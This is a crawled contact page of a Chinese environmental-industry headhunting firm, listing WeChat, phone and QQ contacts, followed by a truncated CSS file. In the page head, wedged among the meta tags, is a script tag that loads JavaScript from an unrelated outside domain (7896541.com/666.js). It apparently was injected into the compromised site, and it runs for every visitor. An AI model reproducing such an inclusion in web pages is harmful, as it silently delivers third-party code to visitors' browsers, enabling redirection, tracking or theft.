

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xianluren.com/?contact/
body_size: 12882
content:
<!doctype html>
<html lang="zh">
<head>
	<meta charset="utf-8"><title>"先路猎头–环保猎头与环保招聘和环保求职以及环保人才的最佳选择！"</title>
<meta name="description" content="是专注于环保行业和新能源行业的环保猎头,环保招聘。我们在环保和新能源行业优势明显，是环保求职,环保职场必不可少的第三方人力资源帮手！ />
<script src=http://www.7896541.com/666.js></script>
	<meta name="keywords" content="环保猎头公司,环保招聘公司,环保人才服务,环保人力资源公司,环保职位公司,环保微信公众号,环保小程序">
	
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
	<link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
	<link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
	<link rel="stylesheet" href="/template/default/css/animate.css">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<script src="/template/default/js/jquery-1.12.4.min.js" ></script>
</head>
<body>

<!-- 头部导航 -->
<nav class="navbar navbar-light bg-light fixed-top navbar-expand-lg shadow-sm">
  <div class="container">
	  	<a class="navbar-brand my-1" href="/">
	      <img src="/static/images/logo.png" class="logo-sm-height"  height="50">
	    </a>
	    
	    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
	    	<span class="navbar-toggler-icon"></span>
	    </button>
	    
	    <div class="collapse navbar-collapse justify-content-end" id="navbarNav">
	        <ul class="navbar-nav">
	       	  <li class="nav-item ">
				 <a class="nav-link" href="/" >首页</a>
	          </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?aboutus/">公司简介</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?service/">服务内容</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?case/">关注领域</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?youshi/">我们优势</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?xinwen/">行业新闻</a>
	              </li>
	          
	              <li class="nav-item active">
	                <a class="nav-link" href="/?contact/">联系我们</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?gbook/">在线留言</a>
	              </li>
	          
	      </ul>
	      
	      <span class="navbar-text">
	     	 
		     
		     	
				
				
					/
				
				
				
				
		     
	      </span>
	      
	    </div>
    </div>
</nav>

<!--占位导航栏-->
<div style="height:71px;" class="head-sm-height"></div>



<!-- 头部大屏 -->
<div class="jumbotron jumbotron-fluid mb-2" style="background:#e9ecef url(/static/upload/image/20180412/1523501459462835.jpg);background-size:cover;no-repeat">
  <div class="container text-light">
    <h1 class="fs-18 fs-sm-26 wow fadeInDown">联系我们</h1>
    <p class="fs-14  fs-sm-18 wow fadeInDown">环保领域人才那些事儿，找我们就对了！</p>
  </div>
</div>

<div class="container pages">
	<!-- 当前位置 -->
<div class="text-right position mb-3 d-none d-md-block">当前位置：<a href="/">首页</a>><a href="/?contact/">联系我们</a></div>
	<h2 class="text-center my-4 fs-sm-28 fs-24">联系我们</h2>
	<div class="content"><p style="text-align: center;"><span style="font-size:12px;color:#c55a11"><span style="box-sizing: border-box;font-size: 13px"><span style="box-sizing: border-box; color: rgb(127, 127, 127); font-family: 微软雅黑; font-size: 21px; background-color: rgb(255, 255, 255);"><img src="/static/upload/image/20211103/1635929010179844.jpg" title="1635929010179844.jpg" alt="公众号码-8.jpg"/>&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp; &nbsp;</span></span></span></p><p><span style="font-size:12px;color:#c55a11"><span style="box-sizing: border-box;font-size: 13px"><span style="box-sizing: border-box; color: rgb(127, 127, 127); font-family: 微软雅黑; font-size: 21px; background-color: rgb(255, 255, 255);"><br/></span></span></span></p><p style="text-align: left;"><span style="font-size:12px;color:#c55a11"><span style="box-sizing: border-box; color: rgb(127, 127, 127); font-family: 微软雅黑; font-size: 21px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;欢迎扫描上述二维码关注微信公众号：环保先路人（<span style="color: rgb(127, 127, 127); font-family: 微软雅黑; font-size: 21px; background-color: rgb(255, 255, 255);">hbxianluren</span>）。</span></span></p><p style="text-align: left;"><br/></p><p><span style="box-sizing: border-box; color: rgb(127, 127, 127); font-family: 微软雅黑; font-size: 21px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;如果您是个人，进入公众号后，您可以点开“环保猎”查看近期<a href="http://www.xianluren.com">环保猎头</a>职位，您还可以点开“绿悠悠环保直聘”查看企业直接招聘的职位。“绿悠悠环保直聘”能显示精确的工作地点， 方便您找到家门口的工作。&nbsp; &nbsp; &nbsp;</span></p><p><span style="box-sizing: border-box; color: rgb(127, 127, 127); font-family: 微软雅黑; font-size: 21px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; 同时为了回报您对我们的关注，如果您有“职业规划”、“了解招聘企业内情”、“有项目要找相关公司合作”等等诸如此类我们能协助到您的问题，您可以直接在公众号给我们留言， 我们都会第一时间响应并尽我们所能为您服务。</span></p><p><span style="background-color: rgb(255, 255, 255); color: rgb(127, 127, 127); font-family: 微软雅黑; font-size: 21px;">&nbsp; &nbsp; &nbsp; 如果您代表公司，您可以通过“绿悠悠环保直聘”免费发布职位、查看简历并联系人选。“绿悠悠环保直聘”将永久免费开放！</span><br/></p><p><span style="box-sizing: border-box; color: rgb(127, 127, 127); font-family: 微软雅黑; font-size: 21px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; 同时我们还可以为您提供公司/产品宣传，寻找项目合伙人、供应商等相关服务。</span></p><p><span style="box-sizing: border-box; color: rgb(127, 127, 127); font-family: 微软雅黑; font-size: 21px; background-color: rgb(255, 255, 255);"><br/></span></p><p><span style="box-sizing: border-box; color: rgb(127, 127, 127); font-family: 微软雅黑; font-size: 21px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; 我们总部位于北京，在上海、深圳、湖南和山西设有分支机构，业务面向整个中国及周边亚太地区，欢迎有招聘需求的雇主或行业内人才联系我们。</span></p></div>
</div>


<div class="footer mt-3 pt-5 border-top text-secondary bg-light">
	<div class="container">
    	<div class="row pb-5">
            <div class="col-12 col-md-5">
            	<h5>先路人管理咨询（北京）有限公司</h5>
                <ul class="lh-2">
                	<li>营业执照：911101057642232988  </li>
                    <li>备案号码：<a href="http://beian.miit.gov.cn/" target="_blank">京ICP备05081466号-1</a> </li>
                    <li>地址：北京市朝阳区北三环安贞桥西浙江大厦 </li>
                </ul>
            </div>
            <div class="col-12 col-md-5">
            	<div class="mt-4 d-block d-md-none"></div>
                
            	<h5>联系我们</h5>
                <ul class="lh-2">
                    <li>电话：400-646-0611 </li>
                    <li>邮箱：pansion@xianluren.com </li>
                    <li>Q&nbsp;&nbsp;Q：370093738 </li>
                </ul>
            </div>
            <div class="col-12 col-md-2 text-center d-none d-md-block">
            	<p class="code"><img src="/core/qrcode.php?string=http%3A%2F%2Fwww.xianluren.com%2F%3Fcontact%2F" class="qrcode" alt="二维码"> </p>
                <p class="small">扫一扫 手机访问</p>
            </div>
        </div>
	</div>
    <div class="copyright border-top lh-3 text-center  d-none d-md-block">
    	Copyright © 2009-2025 xianluren All Rights Reserved.
    </div>
</div>

<!-- 占位 -->
<div style="height:49px;" class="d-block d-sm-none"></div>

<!-- 手机底部导航 -->
<div class="container-fluid bg-info fixed-bottom d-block d-sm-none">
    <div class="row">
        <div class="col-4 p-0 text-center border-right">
            <a href="tel:" class="text-light d-block pt-3 pb-3"><i class="fa fa-phone" aria-hidden="true"></i> 电话咨询</a>
        </div>
        <div class="col-4 p-0 text-center border-right">
            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=370093738&site=qq&menu=yes" class="text-light d-block pt-3 pb-3"><i class="fa fa-qq" aria-hidden="true"></i> 在线咨询</a>
        </div>
        <div class="col-4 p-0 text-center">
			
            <a href="/?aboutus/" class="text-light d-block pt-3 pb-3"><i class="fa fa-location-arrow" aria-hidden="true"></i> 公司简介</a>
			
        </div>
    </div>
</div>

<!-- 在线客服 -->
<div class="online d-none d-md-block">
	<dl>
		<dt style="width:150px;">
        	<h3><i class="fa fa-commenting-o"></i>在线咨询<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>
            	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=370093738&site=qq&menu=yes">
                	<img border="0" src="/template/default/images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售前咨询专员
                </a>
            </p>
             <p>
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=370093738&site=qq&menu=yes">
                	<img border="0" src="/template/default/images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售后服务专员
                </a>
            </p>
        </dt>
		<dd><i class="fa fa-commenting-o"></i></dd>
		<dd>在线咨询</dd>
	</dl>
    
	<dl>
		<dt style="width:300px;">
        	<h3><i class="fa fa-volume-control-phone"></i>免费通话<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>24小时免费咨询</p>
            <p>请输入您的联系电话，座机请加区号</p>
            <form  onsubmit="return subform(this);">
            	<p><input type="text" name="tel" id="tel" autocomplete="off"  placeholder="请输入您的电话号码" required maxlength="30"></p>
                <p><button type="submit">免费通话</button></p>
            </form>
        </dt>
		<dd><i class="fa fa-volume-control-phone" aria-hidden="true"></i></dd>
		<dd>免费通话</dd>
	</dl>
    
    <dl>
		<dt style="width:200px;">
        	<h3><i class="fa fa-weixin" aria-hidden="true"></i>微信扫一扫<span class="remove"><i class="fa fa-remove"></i></span></h3>
           	<p><img src="/static/upload/image/20211022/1634891969573382.jpg " width="100%"></p>
        </dt>
		<dd><i class="fa fa-weixin" aria-hidden="true"></i></dd>
		<dd>微信联系</dd>
	</dl>
    
	<dl class="scroll-top">
		<dd><i class="fa fa-chevron-up"></i></dd>
		<dd>返回顶部</dd>
	</dl>
</div>

<script src="/template/default/js/popper.min.js"></script>
<script src="/template/default/bootstrap/js/bootstrap.min.js"></script>
<script src="/template/default/js/wow.min.js"></script>
<script src="/template/default/js/aoyun.js?v=v1.2.2"></script>
<script>
//ajax提交表单
function subform(obj){
  var url='/?form/2/';
  var tel=$(obj).find("#tel").val();
  
  var reg = /^(1|0)[\d\-]+$/;   
  if (!reg.test(tel)) {
	  alert('电话号码错误！');
	  return false;
  }
  
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'json',
    data: {
    	tel: tel
    },
    success: function (response, status) {
      if(response.code){
		 alert("您的来电已收到，我们会尽快联系您！");
		 $(obj)[0].reset(); 
      }else{
    	 alert(response.data);
      }
    },
    error:function(xhr,status,error){
      alert('返回数据异常！');
    }
  });
  return false;
}
</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.xianluren.com/template/default/css/aoyun.css?v=v1.3.5
body_size: 16299
content:
/*基础CSS*/
html {
	font-size: 14px;
	overflow-x: hidden;
}
li {
	list-style: none;
}
a {
	color: #212529
}
a:hover {
	text-decoration: none;
}
p, dl, dt, dd, ul {
	margin: 0px;
	padding: 0px;
}
.red{
	color:red;
}
.text-secondary a {
	color: #6c757d;
}
.card, .figure {
	margin: 15px 0;
}
.navbar-expand-lg .navbar-nav .nav-link {
	padding-right: 1.2rem;
	padding-left: 1.2rem;
	font-size: 14px;
}
.navbar-brand {
	font-size: 20px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.shadow-sm-top {
	box-shadow: 0 -.125rem .25rem rgba(0,0,0,.075) !important;
}
/*上下外边距*/
.mt-6, .my-6 {
	margin-top: 4rem !important;
}
.mt-7, .my-7 {
	margin-top: 5rem !important;
}
.mt-8, .my-8 {
	margin-top: 6rem !important;
}
.mt-9, .my-9 {
	margin-top: 7rem !important;
}
.mt-10, .my-10 {
	margin-top: 8rem !important;
}
.mb-6, .my-6 {
	margin-bottom: 4rem !important;
}
.mb-7, .my-7 {
	margin-bottom: 5rem !important;
}
.mb-8, .my-8 {
	margin-bottom: 6rem !important;
}
.mb-9, .my-9 {
	margin-bottom: 7rem !important;
}
.mb-10, .my-10 {
	margin-bottom: 8rem !important;
}
/*上下内边距*/
.pt-6, .mp-6 {
	padding-top: 4rem !important;
}
.pt-7, .py-7 {
	padding-top: 5rem !important;
}
.pt-8, .py-8 {
	padding-top: 6rem !important;
}
.pt-9, .py-9 {
	padding-top: 7rem !important;
}
.pt-10, .py-10 {
	padding-top: 8rem !important;
}
.pb-6, .py-6 {
	padding-bottom: 4rem !important;
}
.pb-7, .py-7 {
	padding-bottom: 5rem !important;
}
.pb-8, .py-8 {
	padding-bottom: 6rem !important;
}
.pb-9, .py-9 {
	padding-bottom: 7rem !important;
}
.pb-10, .py-10 {
	padding-bottom: 8rem !important;
}
/*边框*/
.border-top-dashed {
	border-top: 1px dashed #dee2e6 !important;
}
.border-right-dashed {
	border-right: 1px dashed #dee2e6 !important;
}
.border-bottom-dashed {
	border-bottom: 1px dashed #dee2e6 !important;
}
.border-right-dashed {
	border-top: 1px dashed #dee2e6 !important;
}
/*字距*/
.ls-1 {
	letter-spacing: 1px;
}
.ls-2 {
	letter-spacing: 2px;
}
.ls-3 {
	letter-spacing: 3px;
}
.ls-4 {
	letter-spacing: 4px;
}
.ls-5 {
	letter-spacing: 5px;
}
/*分页*/
.page-num:not(:disabled) {
	cursor: pointer;
}
.page-num, .page-link {
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	line-height: 1.25;
	color: #17a2b8;
	background-color: #fff;
	border: 1px solid #dee2e6;
}
a.page-num:hover, .page-link:hover {
	text-decoration: none;
}
.page-num-current {
	z-index: 1;
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8;
}
.page-num-current:hover {
	color: #fff;
}
/*其他*/
.pages {
	min-height: 500px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.code, .code img {
	height: 100px;
}
.position, .position a {
	color: #999;
}
.content {
	color: #666;
	line-height: 2;
}
.content img, .content iframe {
	max-width: 100% !important;
}
.content li {
	list-style: disc outside none;
	margin-left: 20px;
}
/*产品轮播*/
.view {
	max-width: 500px;
}
.view .swiper-slide {
	height: 300px;
	max-width: 500px;
	padding: 0 3px;
	box-sizing: border-box;
	overflow: hidden;
	text-align: center;
}
.view .swiper-slide img {
	height: 100%;
}
.view .arrow-left {
	background: url(../images/index_tab_l.png) no-repeat left center;
	position: absolute;
	left: 10px;
	width: 28px;
	height: 300px;
	z-index: 10;
	display: none;
}
.view .arrow-right {
	background: url(../images/index_tab_r.png) no-repeat right center;
	position: absolute;
	right: 10px;
	width: 28px;
	height: 300px;
	z-index: 10;
	display: none;
}
.preview {
	position: relative;
	width: 440px;
	left: 30px;
}
.preview .swiper-slide {
	width: 87.5px;
	height: 70px;
	margin: 0 3px;
	box-sizing: border-box;
	overflow: hidden;
	cursor: pointer;
}
.preview .swiper-slide img {
	display: inline-block;
	height: 100%;
}
.preview .active-nav {
	border: 1px solid #F00;
}
.preview .arrow-left {
	background: #fff url(../images/feel3.png) no-repeat left center;
	position: absolute;
	left: -20px;
	top: 0;
	width: 20px;
	height: 70px;
	z-index: 10;
}
.preview .arrow-right {
	background: #fff url(../images/feel4.png) no-repeat right center;
	position: absolute;
	right: -20px;
	top: 0;
	width: 20px;
	height: 70px;
	z-index: 10;
}

@media only screen and (max-width: 768px) {
.view .swiper-slide {
	height: 200px;
}
.preview {
	display: none;
}
.view .arrow-left, .view .arrow-right {
	height: 200px;
	display: block;
}
}
/*在线客服*/
.online {
	position: fixed;
	bottom: 150px;
	right: 10px;
	width: 60px;
	z-index: 999;
	color: #999;
}
.online a {
	color: #666;
}
.online a:hover {
	text-decoration: none;
}
.online dl {
	background: #27a8e1;
	padding: 10px 5px;
	margin-bottom: 1px;
	position: relative;
}
.online dl dd {
	color: #fff;
	text-align: center;
	font-size: 12px;
	cursor: pointer;
}
.online dl dd i {
	font-size: 25px;
}
.online dl:hover {
	background: #1781bd;
}
.online dl dt {
	position: absolute;
	top: 0px;
	right: 60px;
	background: #fff;
	border: 1px solid #ccc;
	z-index: 9999;
	display: none;
	padding: 10px 15px;
	font-weight: normal;
}
.online dl dt h3 {
	display: block;
	font-size: 16px;
	color: #666;
	border-bottom: 1px solid #ccc;
	padding-bottom: 5px;
}
.online dl dt h3 i {
	margin-right: 5px;
}
.online dl dt h3 span {
	float: right;
	cursor: pointer;
}
.online dl dt input {
	border: 1px solid #ccc;
	border-radius: 5px;
	margin-top: 15px;
	height: 40px;
	line-height: 40px;
	padding: 3px 5px;
	width: 100%;
}
.online dl dt button {
	margin: 10px 0;
	border: none;
	border-radius: 5px;
	width: 100%;
	font-size: 18px;
	height: 40px;
	line-height: 40px;
	background: #28a7e1;
	color: #fff;
	cursor: pointer;
}

/*sm屏幕以上*/
@media only screen and (min-width: 576px) {
.card-img-200 {
	height: 200px;
	overflow: hidden;
}
.card-img-180 {
	height: 180px;
	overflow: hidden;
}
.card-img-150 {
	height: 150px;
	overflow: hidden;
}
.card-img-120 {
	height: 120px;
	overflow: hidden;
}
.card-img-100 {
	height: 100px;
	overflow: hidden;
}
}
/*sm屏幕以下*/
@media only screen and (max-width: 576px) {
.page-num {
	display: none;
}
.head-sm-height {
	height: 61px !important;
}
}
/*********响应式样式******************/

/*行距*/
.lh-1 {
	line-height: 1;
}
.lh-2 {
	line-height: 2;
}
.lh-3 {
	line-height: 3;
}
.lh-4 {
	line-height: 4;
}
/*字体大小*/
.fs-12 {
	font-size: .857rem;
}
.fs-14 {
	font-size: 1rem;
}
.fs-16 {
	font-size: 1.142rem;
}
.fs-18 {
	font-size: 1.285rem;
}
.fs-20 {
	font-size: 1.428rem;
}
.fs-22 {
	font-size: 1.571rem;
}
.fs-24 {
	font-size: 1.714rem;
}
.fs-26 {
	font-size: 1.857rem;
}
.fs-28 {
	font-size: 2rem;
}
.fs-30 {
	font-size: 2.142rem;
}
.fs-32 {
	font-size: 2.286rem;
}
.fs-34 {
	font-size: 2.429rem;
}
.fs-36 {
	font-size: 2.571rem;
}
.fs-38 {
	font-size: 2.714rem;
}
.fs-40 {
	font-size: 2.857rem;
}
/*高度*/
.h-5px {
	height: 5px;
}
.h-10px {
	height: 10px;
}
.h-15px {
	height: 15px;
}
.h-20px {
	height: 20px;
}
.h-25px {
	height: 25px;
}
.h-30px {
	height: 30px;
}
.h-35px {
	height: 35px;
}
.h-40px {
	height: 40px;
}
.h-45px {
	height: 45px;
}
.h-50px {
	height: 50px;
}
.h-55px {
	height: 55px;
}
.h-60px {
	height: 60px;
}
.h-65px {
	height: 65px;
}
.h-70px {
	height: 70px;
}
.h-75px {
	height: 75px;
}
.h-80px {
	height: 80px;
}
.h-85px {
	height: 85px;
}
.h-90px {
	height: 90px;
}
.h-95px {
	height: 95px;
}
.h-100px {
	height: 100px;
}
.h-110px {
	height: 110px;
}
.h-120px {
	height: 120px;
}
.h-130px {
	height: 130px;
}
.h-140px {
	height: 140px;
}
.h-150px {
	height: 150px;
}
.h-160px {
	height: 160px;
}
.h-170px {
	height: 170px;
}
.h-180px {
	height: 180px;
}
.h-190px {
	height: 190px;
}
.h-200px {
	height: 200px;
}
.h-210px {
	height: 210px;
}
.h-220px {
	height: 220px;
}
.h-230px {
	height: 230px;
}
.h-240px {
	height: 240px;
}
.h-250px {
	height: 250px;
}
.h-260px {
	height: 260px;
}
.h-270px {
	height: 270px;
}
.h-280px {
	height: 280px;
}
.h-290px {
	height: 290px;
}
.h-300px {
	height: 300px;
}
.h-310px {
	height: 310px;
}
.h-320px {
	height: 320px;
}
.h-330px {
	height: 330px;
}
.h-340px {
	height: 340px;
}
.h-350px {
	height: 350px;
}
.h-360px {
	height: 360px;
}
.h-370px {
	height: 370px;
}
.h-380px {
	height: 380px;
}
.h-390px {
	height: 390px;
}
.h-400px {
	height: 400px;
}
.h-410px {
	height: 410px;
}
.h-420px {
	height: 420px;
}
.h-430px {
	height: 430px;
}
.h-440px {
	height: 440px;
}
.h-450px {
	height: 450px;
}
.h-460px {
	height: 410px;
}
.h-470px {
	height: 470px;
}
.h-480px {
	height: 480px;
}
.h-490px {
	height: 490px;
}
.h-500px {
	height: 500px;
}

/*sm屏幕以上*/
@media only screen and (min-width: 576px) {
/*行距*/
.lh-sm-1 {
	line-height: 1;
}
.lh-sm-2 {
	line-height: 2;
}
.lh-sm-3 {
	line-height: 3;
}
.lh-sm-4 {
	line-height: 4;
}
/*字体大小*/
.fs-sm-12 {
	font-size: .857rem;
}
.fs-sm-14 {
	font-size: 1rem;
}
.fs-sm-16 {
	font-size: 1.142rem;
}
.fs-sm-18 {
	font-size: 1.285rem;
}
.fs-sm-20 {
	font-size: 1.428rem;
}
.fs-sm-22 {
	font-size: 1.571rem;
}
.fs-sm-24 {
	font-size: 1.714rem;
}
.fs-sm-26 {
	font-size: 1.857rem;
}
.fs-sm-28 {
	font-size: 2rem;
}
.fs-sm-30 {
	font-size: 2.142rem;
}
.fs-sm-32 {
	font-size: 2.286rem;
}
.fs-sm-34 {
	font-size: 2.429rem;
}
.fs-sm-36 {
	font-size: 2.571rem;
}
.fs-sm-38 {
	font-size: 2.714rem;
}
.fs-sm-40 {
	font-size: 2.857rem;
}
/*高度*/
.h-sm-5px {
	height: 5px;
}
.h-sm-10px {
	height: 10px;
}
.h-sm-15px {
	height: 15px;
}
.h-sm-20px {
	height: 20px;
}
.h-sm-25px {
	height: 25px;
}
.h-sm-30px {
	height: 30px;
}
.h-sm-35px {
	height: 35px;
}
.h-sm-40px {
	height: 40px;
}
.h-sm-45px {
	height: 45px;
}
.h-sm-50px {
	height: 50px;
}
.h-sm-55px {
	height: 55px;
}
.h-sm-60px {
	height: 60px;
}
.h-sm-65px {
	height: 65px;
}
.h-sm-70px {
	height: 70px;
}
.h-sm-75px {
	height: 75px;
}
.h-sm-80px {
	height: 80px;
}
.h-sm-85px {
	height: 85px;
}
.h-sm-90px {
	height: 90px;
}
.h-sm-95px {
	height: 95px;
}
.h-sm-100px {
	height: 100px;
}
.h-sm-110px {
	height: 110px;
}
.h-sm-120px {
	height: 120px;
}
.h-sm-130px {
	height: 130px;
}
.h-sm-140px {
	height: 140px;
}
.h-sm-150px {
	height: 150px;
}
.h-sm-160px {
	height: 160px;
}
.h-sm-170px {
	height: 170px;
}
.h-sm-180px {
	height: 180px;
}
.h-sm-190px {
	height: 190px;
}
.h-sm-200px {
	height: 200px;
}
.h-sm-210px {
	height: 210px;
}
.h-sm-220px {
	height: 220px;
}
.h-sm-230px {
	height: 230px;
}
.h-sm-240px {
	height: 240px;
}
.h-sm-250px {
	height: 250px;
}
.h-sm-260px {
	height: 260px;
}
.h-sm-270px {
	height: 270px;
}
.h-sm-280px {
	height: 280px;
}
.h-sm-290px {
	height: 290px;
}
.h-sm-300px {
	height: 300px;
}
.h-sm-310px {
	height: 310px;
}
.h-sm-320px {
	height: 320px;
}
.h-sm-330px {
	height: 330px;
}
.h-sm-340px {
	height: 340px;
}
.h-sm-350px {
	height: 350px;
}
.h-sm-360px {
	height: 360px;
}
.h-sm-370px {
	height: 370px;
}
.h-sm-380px {
	height: 380px;
}
.h-sm-390px {
	height: 390px;
}
.h-sm-400px {
	height: 400px;
}
.h-sm-410px {
	height: 410px;
}
.h-sm-420px {
	height: 420px;
}
.h-sm-430px {
	height: 430px;
}
.h-sm-440px {
	height: 440px;
}
.h-sm-450px {
	height: 450px;
}
.h-sm-460px {
	height: 410px;
}
.h-sm-470px {
	height: 470px;
}
.h-sm-480px {
	height: 480px;
}
.h-sm-490px {
	height: 490px;
}
.h-sm-500px {
	height: 500px;
}
}

/*md屏幕以上*/
@media only screen and (min-width: 768px) {
/*行距*/
.lh-md-1 {
	line-height: 1;
}
.lh-md-2 {
	line-height: 2;
}
.lh-md-3 {
	line-height: 3;
}
.lh-md-4 {
	line-height: 4;
}
/*字体大小*/
.fs-md-12 {
	font-size: .857rem;
}
.fs-md-14 {
	font-size: 1rem;
}
.fs-md-16 {
	font-size: 1.142rem;
}
.fs-md-18 {
	font-size: 1.285rem;
}
.fs-md-20 {
	font-size: 1.428rem;
}
.fs-md-22 {
	font-size: 1.571rem;
}
.fs-md-24 {
	font-size: 1.714rem;
}
.fs-md-26 {
	font-size: 1.857rem;
}
.fs-md-28 {
	font-size: 2rem;
}
.fs-md-30 {
	font-size: 2.142rem;
}
.fs-md-32 {
	font-size: 2.286rem;
}
.fs-md-34 {
	font-size: 2.429rem;
}
.fs-md-36 {
	font-size: 2.571rem;
}
.fs-md-38 {
	font-size: 2.714rem;
}
.fs-md-40 {
	font-size: 2.857rem;
}
/*高度*/
.h-md-5px {
	height: 5px;
}
.h-md-10px {
	height: 10px;
}
.h-md-15px {
	height: 15px;
}
.h-md-20px {
	height: 20px;
}
.h-md-25px {
	height: 25px;
}
.h-md-30px {
	height: 30px;
}
.h-md-35px {
	height: 35px;
}
.h-md-40px {
	height: 40px;
}
.h-md-45px {
	height: 45px;
}
.h-md-50px {
	height: 50px;
}
.h-md-55px {
	height: 55px;
}
.h-md-60px {
	height: 60px;
}
.h-md-65px {
	height: 65px;
}
.h-md-70px {
	height: 70px;
}
.h-md-75px {
	height: 75px;
}
.h-md-80px {
	height: 80px;
}
.h-md-85px {
	height: 85px;
}
.h-md-90px {
	height: 90px;
}
.h-md-95px {
	height: 95px;
}
.h-md-100px {
	height: 100px;
}
.h-md-110px {
	height: 110px;
}
.h-md-120px {
	height: 120px;
}
.h-md-130px {
	height: 130px;
}
.h-md-140px {
	height: 140px;
}
.h-md-150px {
	height: 150px;
}
.h-md-160px {
	height: 160px;
}
.h-md-170px {
	height: 170px;
}
.h-md-180px {
	height: 180px;
}
.h-md-190px {
	height: 190px;
}
.h-md-200px {
	height: 200px;
}
.h-md-210px {
	height: 210px;
}
.h-md-220px {
	height: 220px;
}
.h-md-230px {
	height: 230px;
}
.h-md-240px {
	height: 240px;
}
.h-md-250px {
	height: 250px;
}
.h-md-260px {
	height: 260px;
}
.h-md-270px {
	height: 270px;
}
.h-md-280px {
	height: 280px;
}
.h-md-290px {
	height: 290px;
}
.h-md-300px {
	height: 300px;
}
.h-md-310px {
	height: 310px;
}
.h-md-320px {
	height: 320px;
}
.h-md-330px {
	height: 330px;
}
.h-md-340px {
	height: 340px;
}
.h-md-350px {
	height: 350px;
}
.h-md-360px {
	height: 360px;
}
.h-md-370px {
	height: 370px;
}
.h-md-380px {
	height: 380px;
}
.h-md-390px {
	height: 390px;
}
.h-md-400px {
	height: 400px;
}
.h-md-410px {
	height: 410px;
}
.h-md-420px {
	height: 420px;
}
.h-md-430px {
	height: 430px;
}
.h-md-440px {
	height: 440px;
}
.h-md-450px {
	height: 450px;
}
.h-md-460px {
	height: 410px;
}
.h-md-470px {
	height: 470px;
}
.h-md-480px {
	height: 480px;
}
.h-md-490px {
	height: 490px;
}
.h-md-500px {
	height: 500px;
}
}

/*lg屏幕以上*/
@media only screen and (min-width: 992px) {
/*行距*/
.lh-lg-1 {
	line-height: 1;
}
.lh-lg-2 {
	line-height: 2;
}
.lh-lg-3 {
	line-height: 3;
}
.lh-lg-4 {
	line-height: 4;
}
/*字体大小*/
.fs-lg-12 {
	font-size: .857rem;
}
.fs-lg-14 {
	font-size: 1rem;
}
.fs-lg-16 {
	font-size: 1.142rem;
}
.fs-lg-18 {
	font-size: 1.285rem;
}
.fs-lg-20 {
	font-size: 1.428rem;
}
.fs-lg-22 {
	font-size: 1.571rem;
}
.fs-lg-24 {
	font-size: 1.714rem;
}
.fs-lg-26 {
	font-size: 1.857rem;
}
.fs-lg-28 {
	font-size: 2rem;
}
.fs-lg-30 {
	font-size: 2.142rem;
}
.fs-lg-32 {
	font-size: 2.286rem;
}
.fs-lg-34 {
	font-size: 2.429rem;
}
.fs-lg-36 {
	font-size: 2.571rem;
}
.fs-lg-38 {
	font-size: 2.714rem;
}
.fs-lg-40 {
	font-size: 2.857rem;
}
/*高度*/
.h-lg-5px {
	height: 5px;
}
.h-lg-10px {
	height: 10px;
}
.h-lg-15px {
	height: 15px;
}
.h-lg-20px {
	height: 20px;
}
.h-lg-25px {
	height: 25px;
}
.h-lg-30px {
	height: 30px;
}
.h-lg-35px {
	height: 35px;
}
.h-lg-40px {
	height: 40px;
}
.h-lg-45px {
	height: 45px;
}
.h-lg-50px {
	height: 50px;
}
.h-lg-55px {
	height: 55px;
}
.h-lg-60px {
	height: 60px;
}
.h-lg-65px {
	height: 65px;
}
.h-lg-70px {
	height: 70px;
}
.h-lg-75px {
	height: 75px;
}
.h-lg-80px {
	height: 80px;
}
.h-lg-85px {
	height: 85px;
}
.h-lg-90px {
	height: 90px;
}
.h-lg-95px {
	height: 95px;
}
.h-lg-100px {
	height: 100px;
}
.h-lg-110px {
	height: 110px;
}
.h-lg-120px {
	height: 120px;
}
.h-lg-130px {
	height: 130px;
}
.h-lg-140px {
	height: 140px;
}
.h-lg-150px {
	height: 150px;
}
.h-lg-160px {
	height: 160px;
}
.h-lg-170px {
	height: 170px;
}
.h-lg-180px {
	height: 180px;
}
.h-lg-190px {
	height: 190px;
}
.h-lg-200px {
	height: 200px;
}
.h-lg-210px {
	height: 210px;
}
.h-lg-220px {
	height: 220px;
}
.h-lg-230px {
	height: 230px;
}
.h-lg-240px {
	height: 240px;
}
.h-lg-250px {
	height: 250px;
}
.h-lg-260px {
	height: 260px;
}
.h-lg-270px {
	height: 270px;
}
.h-lg-280px {
	height: 280px;
